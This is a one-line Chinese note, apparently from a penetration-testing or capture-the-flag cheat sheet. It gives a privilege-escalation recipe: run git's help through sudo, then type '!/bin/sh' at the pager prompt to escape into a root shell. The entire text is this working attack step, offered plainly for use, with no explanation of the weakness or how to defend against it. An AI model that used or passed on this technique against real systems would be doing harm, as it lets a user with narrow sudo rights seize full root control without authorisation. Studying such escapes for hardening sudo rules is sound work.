 输入sudo git help status,然后有光标提示输入命令,输入!/bin/sh,执行,直接拿到root权限